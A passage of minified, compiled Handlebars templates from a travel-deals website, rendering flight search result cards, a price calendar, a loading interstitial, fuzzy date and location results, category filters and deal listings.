id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return 